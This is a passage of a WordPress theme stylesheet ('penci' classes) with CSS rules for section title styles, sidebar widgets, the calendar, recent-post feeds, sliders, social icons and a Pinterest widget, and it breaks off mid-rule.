.penci-sidebar-content.style-12.pcalign-center .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-12.pcalign-right .inner-arrow:after,
.penci-sidebar-content.style-12.pcalign-right .penci-border-arrow .inner-arrow:after {
content: '';
display: inline-block;
position: absolute;
top: 0;
width: 0;
height: 0;
border-bottom: 34px solid #000;
border-left: 20px solid transparent;
z-index: 1;
left: -20px;
opacity: 0.7;
background-color: transparent !important;
}
.penci-homepage-title.style-12.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-12.pcalign-right .penci-border-arrow .inner-arrow:before {
content: none;
} .penci-homepage-title.style-13 .inner-arrow,
.penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow {
display: inline-block;
margin-bottom: 0;
background-color: #313131;
color: #fff;
border: 0;
padding-top: 0;
padding-bottom: 0;
line-height: 34px;
}
.penci-homepage-title.style-13.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-13.pcalign-right .penci-border-arrow .inner-arrow:before {
content: none;
}
.penci-homepage-title.style-13.pcalign-left .inner-arrow,
.penci-sidebar-content.style-13.pcalign-left .penci-border-arrow .inner-arrow {
padding-right: 30px;
}
.penci-homepage-title.style-13.pcalign-center .inner-arrow:after,
.penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-13.pcalign-left .inner-arrow:after,
.penci-sidebar-content.style-13.pcalign-left .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-13.pcalign-center .inner-arrow:before,
.penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-13.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-13.pcalign-right .penci-border-arrow .inner-arrow:before {
content: '';
display: inline-block;
position: absolute;
top: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 16px solid transparent;
border-bottom: 17px solid transparent;
}
.penci-homepage-title.style-13.pcalign-center .inner-arrow:after,
.penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-13.pcalign-left .inner-arrow:after,
.penci-sidebar-content.style-13.pcalign-left .penci-border-arrow .inner-arrow:after {
border-right: 16px solid #fff;
right: 0;
}
.penci-homepage-title.style-13.pcalign-center .inner-arrow,
.penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow {
padding-right: 30px;
padding-left: 30px;
}
.penci-homepage-title.style-13.pcalign-right .inner-arrow,
.penci-sidebar-content.style-13.pcalign-right .penci-border-arrow .inner-arrow {
padding-right: 15px;
padding-left: 30px;
}
.penci-homepage-title.style-13.pcalign-center .inner-arrow:before,
.penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-13.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-13.pcalign-right .penci-border-arrow .inner-arrow:before {
left: 0;
border-left: 15px solid #fff;
} .penci-homepage-title.style-14 .inner-arrow,
.penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow {
display: inline-block;
margin-bottom: 0;
background-color: transparent !important;
color: #fff;
border: 0;
position: relative;
padding-left: 25px;
padding-right: 25px;
}
.penci-homepage-title.style-11 .inner-arrow a,
.penci-homepage-title.style-12 .inner-arrow a,
.penci-homepage-title.style-13 .inner-arrow a,
.penci-homepage-title.style-14 .inner-arrow a {
color: inherit;
}
.penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-14 .inner-arrow:before {
background: #313131;
-webkit-transform: skew(-20deg);
-moz-transform: skew(-20deg);
-o-transform: skew(-20deg);
content: '';
position: absolute;
bottom: 0;
top: 0;
left: 0;
right: 0;
z-index: -1;
} .penci-homepage-title.style-15,
.penci-sidebar-content.style-15 .widget-title,
.penci-homepage-title.style-16,
.penci-sidebar-content.style-16 .widget-title,
.penci-homepage-title.style-18,
.penci-sidebar-content.style-18 .widget-title {
margin-left: 0;
margin-right: 0;
margin-top: 0;
}
.penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow,
.penci-homepage-title.style-15 .inner-arrow {
background: #f2f2f2;
border: none;
padding-right: 48px;
}
.penci-sidebar-content.style-15 .penci-border-arrow:before,
.penci-homepage-title.style-15.penci-border-arrow:before {
width: 36px;
display: block;
top: 0;
left: auto;
right: 0;
bottom: 0;
height: 100%;
background: #e6e6e6;
z-index: 5;
border: none;
margin: 0;
}
.penci-sidebar-content.style-15 .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow:after {
left: auto;
right: 0;
bottom: auto;
width: 36px;
border: none;
background: transparent;
border: none;
z-index: 10;
display: inline-block;
content: "\f11c";
font-size: 12px;
font-family: 'penciicon';
font-weight: 600;
text-align: center;
height: 24px;
line-height: 24px;
top: 50%;
transform: translateY(-50%);
margin: 0;
}
.penci-sidebar-content.style-15.pciconp-left .penci-border-arrow .inner-arrow,
.penci-homepage-title.style-15.pciconp-left .inner-arrow {
padding-right: 12px;
padding-left: 48px;
}
.penci-sidebar-content.style-15.pciconp-left .penci-border-arrow:before,
.penci-homepage-title.style-15.pciconp-left.penci-border-arrow:before,
.penci-sidebar-content.style-15.pciconp-left .penci-border-arrow:after,
.penci-homepage-title.style-15.pciconp-left.penci-border-arrow:after {
left: 0;
right: auto;
}
.penci-sidebar-content.style-15.pcicon-left .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-left:after {
content: "\f11d";
}
.penci-sidebar-content.style-15.pcicon-down .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-down:after {
content: "\f11e";
}
.penci-sidebar-content.style-15.pcicon-up .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-up:after {
content: "\f11f";
}
.penci-sidebar-content.style-15.pcicon-star .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-star:after {
content: "\f005";
font-family: 'FontAwesome';
font-size: 14px;
}
.penci-sidebar-content.style-15.pcicon-bars .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-bars:after {
content: "\f0c9";
font-family: 'FontAwesome';
font-size: 14px;
}
.penci-sidebar-content.style-15.pcicon-file .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-file:after {
content: "\f0f6";
font-family: 'FontAwesome';
font-size: 14px;
}
.penci-sidebar-content.style-15.pcicon-fire .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-fire:after {
content: "\f06d";
font-family: 'FontAwesome';
font-size: 14px;
}
.penci-sidebar-content.style-15.pcicon-book .penci-border-arrow:after,
.penci-homepage-title.style-15.penci-border-arrow.pcicon-book:after {
content: "\f02d";
font-family: 'FontAwesome';
font-size: 14px;
} .penci-sidebar-content.style-16 .penci-border-arrow:before,
.penci-homepage-title.style-16.penci-border-arrow:before {
content: none;
display: none;
}
.penci-homepage-title.style-16 .inner-arrow,
.penci-sidebar-content.style-16 .widget-title .inner-arrow {
padding: 0 3px;
border: none;
background: transparent !important;
}
.penci-sidebar-content.style-16 .penci-border-arrow:after,
.penci-homepage-title.style-16.penci-border-arrow:after {
left: 0;
right: 0;
bottom: 0;
top: auto;
height: 10px;
border: none;
background: #efefef;
} .penci-homepage-title.style-17 .inner-arrow,
.penci-sidebar-content.style-17 .widget-title .inner-arrow {
display: inline-block;
} .penci-homepage-title.style-18 .inner-arrow,
.penci-sidebar-content.style-18 .widget-title .inner-arrow {
border: none !important;
background: transparent !important;
}
.penci-sidebar-content.style-18 .penci-border-arrow:after,
.penci-homepage-title.style-18.penci-border-arrow:after {
top: 0;
left: 0;
bottom: 0;
right: 0;
width: 100%;
margin: 0;
color: #dedede;
background-image: linear-gradient(-45deg, transparent, transparent 30%, currentColor 30%, currentColor 50%, transparent 50%, transparent 80%, currentColor 80%);
background-size: 5px 5px;
background-color: transparent !important;
border: none !important;
}
.penci-sidebar-content.style-18 .penci-border-arrow:before,
.penci-homepage-title.style-18.penci-border-arrow:before {
content: none;
display: none;
}
.penci-sidebar-content.style-19 .penci-border-arrow:after,
.penci-homepage-title.style-19.penci-border-arrow:after {
background-image: linear-gradient(-90deg, transparent, transparent 30%, currentColor 30%, currentColor 50%, transparent 50%, transparent 80%, currentColor 80%);
}
.penci-sidebar-content.style-20 .penci-border-arrow:after,
.penci-homepage-title.style-20.penci-border-arrow:after {
background-image: linear-gradient(0deg, transparent, transparent 30%, currentColor 30%, currentColor 50%, transparent 50%, transparent 80%, currentColor 80%);
} .widget ul {
list-style: none;
}
.penci-block-popular-cat ul {
padding-left: 0;
}
.widget ul ul {
padding-top: 11px;
margin-top: 12px;
border-top: 1px solid var(--pcborder-cl);
padding-left: 20px;
}
.widget ul li {
margin-bottom: 11px;
padding-bottom: 12px;
border-bottom: 1px solid var(--pcborder-cl);
font-size: 14px;
color: #888888;
}
.widget ul > li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.widget ul li a {
font-size: 14px;
font-style: normal;
line-height: 1.4;
}
.widget a {
color: var(--pctext-cl);
}
.widget a:hover {
color: var(--pcaccent-cl);
text-decoration: underline;
}
.widget.widget_archive label.screen-reader-text,
.widget.widget_categories label.screen-reader-text {
display: none;
} .widget .screen-reader-text {
display: block;
margin: 0 0 10px 0;
font-size: 14px;
}
.widget select {
padding: 2px;
line-height: 32px;
height: 32px;
vertical-align: middle;
border-spacing: 0;
clear: both;
margin: 0;
font-size: 14px;
width: 100%;
max-width: 360px;
outline: none;
}
.widget.widget_categories ul li,
.widget.widget_archive ul li {
text-align: right;
color: #888;
display: table;
width: 100%;
font-style: italic;
padding-right: 2px;
}
.widget.widget_categories ul li {
text-align: left;
}
.widget.widget_archive ul li a {
float: left;
}
.widget.widget_categories ul li a {
display: block !important;
text-decoration: none;
}
.widget.widget_categories ul li a:before,
.widget.widget_archive ul li a:before {
content: "\f105";
font-family: FontAwesome;
display: inline-block;
margin-right: 10px;
font-size: 90%;
}
.penci-fawesome-ver5 .widget.widget_categories ul li a:before,
.penci-fawesome-ver5 .widget.widget_archive ul li a:before {
font-family: "Font Awesome 5 Free";
font-weight: 900;
}
.widget.widget_categories ul li span.category-item-count {
float: right;
font-style: normal;
color: #888888;
font-family: var(--pcbody-font);
font-weight: normal;
} form.pc-searchform {
position: relative;
}
form.pc-searchform input.search-input {
border: 1px solid #e9e9e9;
background: transparent;
padding: 12px 40px 12px 20px;
color: #313131;
font-size: 13px;
font-family: var(--pcbody-font);
font-weight: normal;
width: 100%;
}
form.pc-searchform i {
position: absolute;
color: var(--pctext-cl);
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
right: 20px;
z-index: 1;
font-size: 15px;
opacity: 0.9;
}
form.pc-searchform #s:focus {
outline: none;
} .widget form.pc-searchform input.search-input,
.penci-sidebar-content .widget form.pc-searchform input.search-input {
width: 100%;
max-width: 100%;
background-color: transparent;
margin-bottom: 0;
} .penci-about-me .about-widget,
.widget .about-widget {
text-align: center;
}
.penci-about-me .about-widget.pc_alignleft,
.widget .about-widget.pc_alignleft {
text-align: left;
}
.penci-about-me .about-widget.pc_alignright,
.widget .about-widget.pc_alignright {
text-align: right;
}
.about-widget img {
max-width: 100% !important;
height: auto;
margin-bottom: 20px;
width: 100%;
}
.about-widget .about-me-heading {
color: #313131;
font-size: 18px;
font-family: var(--pcbody-font);
font-weight: bold;
padding-bottom: 16px;
line-height: 1.3;
margin-bottom: 19px;
position: relative;
}
.about-widget .about-me-heading:before {
content: "";
display: inline-block;
width: 60px;
position: absolute;
margin-left: -30px;
left: 50%;
bottom: 0;
border-top: 1px solid var(--pcaccent-cl);
}
.about-widget.pc_alignleft .about-me-heading:before {
margin: 0;
left: 0;
}
.about-widget.pc_alignright .about-me-heading:before {
margin: 0;
left: auto;
right: 0;
} .widget .tagcloud a {
text-transform: uppercase;
background: #ffffff;
color: #999999;
padding: 6px 12px 5px;
margin-right: 5px;
margin-bottom: 8px;
display: inline-block;
font-size: 11px !important;
background: none;
border: 1px solid #DEDEDE;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
outline: none;
font-weight: normal;
line-height: 1.2;
}
.widget .tagcloud a:hover {
color: #ffffff;
background: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
text-decoration: none;
} #wp-calendar {
width: 100%;
}
#wp-calendar caption {
text-align: center;
color: #777;
font-size: 14px;
margin-top: 10px;
margin-bottom: 10px;
font-weight: bold;
}
.post-entry #wp-calendar caption {
font-size: 16px;
margin-bottom: 10px;
color: inherit;
}
#wp-calendar thead {
font-size: 12px;
}
#wp-calendar thead th {
padding-bottom: 10px;
}
#wp-calendar tbody {
color: #aaa;
}
#wp-calendar tbody td {
background: #f5f5f5;
border: 1px solid #fff;
text-align: center;
padding: 8px;
}
#wp-calendar tbody td a {
font-weight: 700;
color: #222;
}
#wp-calendar tbody td:hover {
background: #fff;
}
#wp-calendar tbody .pad {
background: none;
}
#wp-calendar tfoot #next {
font-size: 11px;
text-transform: uppercase;
text-align: right;
}
#wp-calendar tfoot #prev {
font-size: 12px;
text-transform: uppercase;
padding-top: 15px;
}
#wp-calendar thead th {
padding-bottom: 10px;
text-align: center;
}
.wp-calendar-nav {
margin-top: 10px;
}
.post-entry .wp-calendar-nav {
margin-bottom: 20px;
margin-top: 0;
}
.wp-block-calendar a {
text-decoration: none;
} .widgettitle {
margin-bottom: 10px;
}
.penci_recent-posts-sc ul.side-newsfeed {
padding: 0;
margin: 0;
}
.penci_recent-posts-sc ul.side-newsfeed:before,
.widget ul.side-newsfeed:before,
.penci_recent-posts-sc ul.side-newsfeed:after,
.widget ul.side-newsfeed:after {
display: table;
content: '';
clear: both;
line-height: 0;
}
.penci_recent-posts-sc ul.side-newsfeed li {
border-bottom: 1px solid #DEDEDE;
font-size: 14px;
color: #888888;
}
.penci_recent-posts-sc ul.side-newsfeed li,
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 20px;
padding-bottom: 20px;
margin-left: 0;
position: relative;
}
ul.side-newsfeed.penci-rcpw-hborders li {
padding-bottom: 0 !important;
border-bottom: none !important;
}
.penci_recent-posts-sc ul.penci-feed-2columns li,
.widget ul.penci-feed-2columns li {
width: 47%;
float: left;
padding-bottom: 0;
margin-bottom: 20px;
border-bottom: none;
}
.penci_recent-posts-sc ul.penci-feed-2columns.display-order-numbers li,
.widget ul.penci-feed-2columns.display-order-numbers li {
margin-bottom: 30px;
}
.penci_recent-posts-sc ul.penci-2columns-feed > li:nth-child(2n+1),
.widget ul.penci-2columns-feed > li:nth-child(2n+1) {
clear: both;
margin-right: 6%;
}
.penci_recent-posts-sc ul.penci-2columns-featured > li:nth-child(2n),
.widget ul.penci-2columns-featured > li:nth-child(2n) {
clear: both;
margin-right: 6%;
}
.penci_recent-posts-sc ul.side-newsfeed li:last-child,
.penci_recent-posts-sc ul.side-newsfeed.penci-feed-2columns li:nth-last-child(2),
.widget ul.side-newsfeed li:last-child,
.widget ul.side-newsfeed.penci-feed-2columns li:nth-last-child(2) {
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}
.penci_recent-posts-sc ul.side-newsfeed li:last-child {
border-bottom: 0 !important;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item,
.widget ul.side-newsfeed li .side-item {
overflow: hidden;
position: relative;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image,
.widget ul.side-newsfeed li .side-item .side-image {
float: left;
margin-right: 20px;
position: relative;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image.thumbnail-right,
.widget ul.side-newsfeed li .side-item .side-image.thumbnail-right {
float: right;
margin-right: 0;
margin-left: 20px;
}
.penci_recent-posts-sc ul.penci-feed-2columns li .side-item .side-image,
.penci_recent-posts-sc ul.penci-feed-2columns li .side-item .side-image.thumbnail-right,
.widget ul.penci-feed-2columns li .side-item .side-image,
.widget ul.penci-feed-2columns li .side-item .side-image.thumbnail-right {
width: 100%;
margin: 0 0 16px 0;
float: none !important;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image a,
.widget ul.side-newsfeed li .side-item .side-image a {
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image a:hover,
.widget ul.side-newsfeed li .side-item .side-image a:hover {
opacity: 0.8;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image a span.count-post,
.widget ul.side-newsfeed li .side-item .side-image a span.count-post {
position: absolute;
z-index: 2;
bottom: 10px;
left: 10px;
display: inline-block;
background: #ffffff;
color: #010101;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 16px;
text-align: center;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-image img,
.widget ul.side-newsfeed li .side-item .side-image img {
width: 120px;
height: auto;
}
.penci_recent-posts-sc ul.penci-feed-2columns li .side-item .side-image .small-fix-size,
.widget ul.penci-feed-2columns li .side-item .side-image .small-fix-size {
width: 100%;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text,
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow: hidden;
}
.penci_recent-posts-sc ul.penci-feed-2columns li .side-item .side-item-text,
.widget ul.penci-feed-2columns li .side-item .side-item-text {
display: block;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4,
.widget ul.side-newsfeed li .side-item .side-item-text h4 {
margin-bottom: 0;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a,
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom: 5px;
color: var(--pcheading-cl);
display: block;
font-size: 16px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
letter-spacing: 0;
line-height: 1.4;
}
.penci_recent-posts-sc ul.penci-feed-2columns li .side-item .side-item-text h4 a,
.widget ul.penci-feed-2columns li .side-item .side-item-text h4 a {
font-size: 14px;
margin-bottom: 2px;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a:hover,
.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover {
color: var(--pcaccent-cl);
text-decoration: none;
}
.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text .side-item-meta,
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
letter-spacing: 0;
color: #888888;
font-family: inherit;
font-size: 13px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a {
color: var(--pctext-cl);
font-size: inherit;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover {
color: var(--pcaccent-cl);
}
ul.side-newsfeed li .grid-post-box-meta.penci-side-item-meta {
margin-top: 0;
line-height: 1.2;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news,
.widget ul.side-newsfeed li.featured-news {
width: 100% !important;
margin-right: 0;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news.all-featured-news,
.widget ul.side-newsfeed li.featured-news.all-featured-news {
border-bottom: none;
margin-bottom: 0;
padding-bottom: 26px;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-image,
.widget ul.side-newsfeed li.featured-news .side-image {
float: none !important;
margin: 0 0 12px 0 !important;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-image img,
.widget ul.side-newsfeed li.featured-news .side-image img {
width: 100% !important;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .side-item .side-item-text h4 a,
.widget ul.side-newsfeed li.featured-news .side-item .side-item-text h4 a {
font-size: 18px;
margin-bottom: 6px;
}
.penci_recent-posts-sc .penci-feed-excerpt,
.widget .penci-feed-excerpt {
margin-top: 16px;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news2 .side-item .side-item-text,
.widget ul.side-newsfeed li.featured-news2 .side-item .side-item-text {
position: absolute;
z-index: 1;
bottom: 12px;
padding: 15px 10px 0 20px;
left: 20px;
right: 20px;
background: #fff;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news2.all-featured-news .side-item .side-item-text,
.widget ul.side-newsfeed li.featured-news2.all-featured-news .side-item .side-item-text {
padding-left: 10px;
}
.penci_recent-posts-sc ul.side-newsfeed li .order-border-number,
.widget ul.side-newsfeed li .order-border-number {
position: absolute;
left: 5px;
top: -15px;
background-color: rgba(255, 255, 255, 0.3);
box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.25);
display: inline-block;
vertical-align: middle;
width: 30px;
height: 30px;
line-height: 28px;
border-radius: 50%;
z-index: 3;
text-align: center;
}
.penci_recent-posts-sc ul.side-newsfeed li .order-border-number.right-side,
.widget ul.side-newsfeed li .order-border-number.right-side {
left: auto;
right: 5px;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .order-border-number.right-side,
.widget ul.side-newsfeed li.featured-news .order-border-number.right-side {
left: 15px;
right: auto;
}
.penci_recent-posts-sc ul.side-newsfeed li .number-post,
.widget ul.side-newsfeed li .number-post {
background-color: #383838;
border-radius: 50%;
width: 26px;
height: 26px;
line-height: 28px;
text-align: center;
display: inline-block;
vertical-align: middle;
color: #fff;
font-size: 12px;
font-family: 'Montserrat', sans-serif; font-weight: 600;
z-index: 3;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .order-border-number,
.widget ul.side-newsfeed li.featured-news .order-border-number {
width: 40px;
height: 40px;
line-height: 38px;
}
.penci_recent-posts-sc ul.side-newsfeed li.featured-news .number-post,
.widget ul.side-newsfeed li.featured-news .number-post {
width: 36px;
height: 36px;
line-height: 38px;
font-size: 16px;
}  .penci-widget-slider {
width: 100%;
}
.widget .penci-widget-slider .penci-slide-widget {
margin: 0;
padding: 0;
border-bottom: none;
}
.widget .penci-widget-slider .penci-slide-widget:before,
.widget .penci-widget-slider .penci-slide-widget:after {
content: none;
display: none;
}
.penci-widget-slider .penci-slide-content {
position: relative;
text-align: center;
}
.penci-widget-slider-overlay {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: #000;
opacity: 0.3;
transition: opacity 0.25s ease;
-webkit-transition: opacity 0.25s ease;
-moz-transition: opacity 0.25s ease;
z-index: 2;
}
.penci-widget-slider .penci-widget-slide-detail {
position: absolute;
top: 50%;
left: 25px;
right: 25px;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
z-index: 5;
}
.penci_post-slider-sc .penci-post-slider-style-1 .penci-widget-slide-detail h4 a,
.penci_post-slider-sc .penci-post-slider-style-2 .penci-widget-slide-detail h4 a,
.widget .penci-widget-slider .penci-widget-slide-detail h4 a {
color: #fff;
font-size: 18px;
text-decoration: none;
letter-spacing: 0;
}
.penci_post-slider-sc .penci-post-slider-style-3 .penci-widget-slide-detail h4 a {
color: #313131;
}
.penci-widget-slide-detail .slide-item-date {
color: #fff;
display: block;
margin-top: 5px;
font-size: 13px;
}
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-1 .owl-nav .owl-prev,
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-1 .owl-nav .owl-next,
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-2 .owl-nav .owl-prev,
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-2 .owl-nav .owl-next {
width: 16px;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
background: none;
color: #fff;
font-size: 16px;
}
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-1 .owl-nav .owl-prev,
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-2 .owl-nav .owl-prev {
left: 10px;
}
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-1 .owl-nav .owl-next,
.penci-owl-carousel.penci-widget-slider.penci-post-slider-style-2 .owl-nav .owl-next {
right: 10px;
} .penci-widget-slider.penci-post-slider-style-2 .penci-slide-content,
.penci-widget-slider.penci-post-slider-style-3 .penci-slide-content {
text-align: left;
}
.penci-widget-slider.penci-post-slider-style-2 .penci-widget-slide-detail {
transform: none;
-webkit-transform: none;
-moz-transform: none;
top: auto;
bottom: 20px;
}
.penci-post-slider-style-2 .penci-widget-slider-overlay {
background: -moz-linear-gradient(top, transparent 0%, #000 100%);
background: -webkit-linear-gradient(top, transparent 0%, #000 100%);
background: -o-linear-gradient(top, transparent 0%, #000 100%);
background: -ms-linear-gradient(top, transparent 0%, #000 100%);
background: linear-gradient(to bottom, transparent 0%, #000 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
-webkit-transition: opacity .4s ease 0s;
-moz-transition: opacity .4s ease 0s;
-o-transition: opacity .4s ease 0s;
transition: opacity .4s ease 0s;
opacity: 0.7;
}
.penci-post-slider-style-2 .penci-slide-widget:hover .penci-widget-slider-overlay {
opacity: 0.9;
} .penci-widget-slider.penci-post-slider-style-3 .penci-widget-slide-detail {
transform: none;
-webkit-transform: none;
-moz-transform: none;
position: static;
margin-top: 16px;
}
.widget .penci-widget-slider.penci-post-slider-style-3 .penci-widget-slide-detail h4 a {
color: inherit;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
.widget .penci-widget-slider.penci-post-slider-style-3 .penci-widget-slide-detail h4 a:hover {
opacity: 0.8;
}
.penci-post-slider-style-3 .penci-widget-slide-detail .slide-item-date {
color: #888;
} .widget-social {
text-align: center;
display: table;
width: 100%;
}
.widget-social.pc_alignleft {
text-align: left;
}
.widget-social.pc_alignright {
text-align: right;
}
@media only screen and (max-width: 767px) {
.pcfb-wrapper .widget-social.pc_alignleft,
.pcfb-wrapper .widget-social.pc_alignright {
text-align: center;
}
}
.widget-social.show-text {
margin-left: -5px;
}
.widget-social a i {
width: 36px;
height: 36px;
line-height: 34px;
background: none;
color: #313131;
border: 1px solid #E0E0E0;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 5px 5px;
display: inline-block;
font-size: 14px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
text-align: center;
}
.widget-social.show-text a i {
margin-bottom: 0;
}
.widget-social a:hover {
text-decoration: none !important;
}
.widget-social a:hover i {
text-decoration: none;
color: #ffffff;
background: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
}
.widget-social a span {
display: none;
}
.widget-social a:first-child {
margin-left: 0;
}
.widget-social a:last-child {
margin-right: 0;
}
.widget-social.show-text > a {
width: 50%;
float: left;
text-align: left;
margin-bottom: 10px;
text-decoration: none;
}
.widget-social.show-text > a:nth-child(2n+1) {
clear: both;
}
.widget-social.show-text a span {
display: inline-block;
color: #313131;
text-transform: uppercase;
font-size: 13px;
margin-left: 10px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
letter-spacing: 0;
transition: color 0.3s;
-webkit-transition: color 0.3s;
-moz-transition: color 0.3s;
line-height: 20px;
}
.widget-social.show-text.remove-uppercase-text a span {
text-transform: none;
}
.widget-social.show-text a:hover span {
color: var(--pcaccent-cl);
}
.widget-social.remove-circle a i {
width: auto;
height: auto;
line-height: 20px;
background: none !important;
border: none !important;
}
.widget-social.remove-circle a:hover i {
color: var(--pcaccent-cl);
}
.widget-social.remove-circle a span {
line-height: 20px;
margin-left: 5px;
}
.widget-social.remove-circle:not(.show-text) a i {
margin: 0 7px 5px;
}
.widget-social.penci-social-colored a i {
border: none !important;
line-height: 36px;
color: #fff !important;
}
.widget-social.penci-social-colored a:hover i {
opacity: 0.85;
}
.widget-social.remove-border-radius a i {
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
} .quote-widget {
position: relative;
display: block;
}
.quote-widget > i {
color: #999999;
position: absolute;
top: 0;
left: 0;
font-size: 22px;
}
.quote-widget > p {
padding-left: 40px;
}
.footer-widget-wrapper .quote-widget > i {
font-size: 24px;
}
.footer-widget-wrapper .quote-widget > p {
padding-left: 42px;
} .penci-pinterest-widget-container {
margin: -5px -5px 0 -5px;
}
.penci-images-pin-widget:before,
.penci-images-pin-widget:after {
display: table;
clear: both;
content: "";
}
.penci-pinterest-widget-container .penci-images-pin-widget a {
width: 33.3333%;
display: inline-block;
padding: 5px;
transition: opacity 0.2s;
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
position: relative;
float: left;
vertical-align: top;
}
.penci-pinterest-widget-container .penci-images-pin-widget a .penci-image-holder {
border-radius: 0;
-webkit-border-radius: 0;
}
.penci-pinterest-widget-container .penci-images-pin-widget a:hover {
opacity: 0.8;
}
.penci-pinterest-widget-container .penci-images-pin-widget a:before,
.penci-pinterest-widget-container .penci-images-pin-widget a:after {
position: absolute;
top: 10px;
right: 10px;
bottom: 10px;
left: 10px;
content: '';
opacity: 0;
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
z-index: 1;
}
.penci-pinterest-widget-container .penci-images-pin-widget a:before {
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
.penci-pinterest-widget-container .penci-images-pin-widget a:after {
border-right: 1px solid #fff;
border-left: 1px solid #fff;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
.penci-pinterest-widget-container .penci-images-pin-widget a:hover:before,
.penci-pinterest-widget-container .penci-images-pin-widget a:hover:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.penci-pinterest-widget-container .pin_link {
text-align: center;
margin-top: 20px;
}
.penci-pinterest-widget-container.penci-loading .pin_link {
clear: both;
display: block;
}
.penci-pinterest-widget-container .pin_link a {
font-style: italic;
color: #999999;
